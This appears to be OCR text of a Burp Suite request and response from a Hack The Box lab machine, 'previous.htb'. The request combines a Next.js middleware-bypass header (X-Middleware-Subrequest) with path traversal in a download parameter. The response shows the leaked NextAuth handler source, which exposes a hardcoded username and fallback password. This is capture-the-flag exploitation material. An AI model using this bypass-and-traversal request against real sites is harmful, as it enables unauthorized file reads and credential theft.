 Request
Pretty Raw Hex
\n
1 GET /api/download?example=
../../../../app/.next/server/pages/api/auth/%5B...nextauth%5D.js
HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate, br
6 Connection: keep-alive
7 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
8 Content-Type: text/html
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: "17m2fyh3hl048k"
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
8 ETag: "ihx6eiwskd47b"
9
10 "use strict";(()=>{var
e={};e.id=651,e.ids=[651],e.modules={3480:(e,n,r)=>{e.exports=r(5600)},
5600:e=>{e.exports=require("next/dist/compiled/next-server/pages-api.ru
ntime.prod.js")},6435:(e,n)=>{Object.defineProperty(n,"M",{enumerable:!
0,get:function(){return function e(n,r){return r in n?n[r]:"then"in
n&&"function"==typeof n.then?n.then(n=>e(n,r)):"function"==typeof
n&&"default"===r?n:void
0}}})},8667:(e,n)=>{Object.defineProperty(n,"A",{enumerable:!0,get:func
tion(){return r}});var r=function(e){return
e.PAGES="PAGES",e.PAGES_API="PAGES_API",e.APP_PAGE="APP_PAGE",e.APP_ROU
TE="APP_ROUTE",e.IMAGE="IMAGE",e}({})},9832:(e,n,r)=>{r.r(n),r.d(n,{con
fig:()=>l,default:()=>P,routeModule:()=>A});var
t={};r.r(t),r.d(t,{default:()=>p});var
a=r(3480),s=r(8667),i=r(6435);let
u=require("next-auth/providers/credentials"),o={session:{strategy:"jwt"
},providers:[r.n(u)()({name:"Credentials",credentials:{username:{label:
"User",type:"username"},password:{label:"Password",type:"password"}},au
thorize:async
e=>e?.username==="jeremy"&&e.password===(process.env.ADMIN_SECRET??"MyN
ameIsJeremyAndILovePancakes")?{id:"1",name:"Jeremy"}:null})],pages:{sig
nIn:"/signin"},secret:process.env.NEXTAUTH_SECRET},d=require("next-auth
"),p=r.n(d)()(o),P=(0,i.M)(t,"default"),l=(0,i.M)(t,"config"),A=new
a.PagesAPIRouteModule({definition:{kind:s.A.PAGES_API,page:"/api/auth/[
...nextauth]",pathname:"/api/auth/[...nextauth]",bundlePath:"",filename
:""},userland:t})}};var
n=require("../../../webpack-api-runtime.js");n.C(e);var
r=n(n.s=9832);module.exports=r})();
Search
0 highlights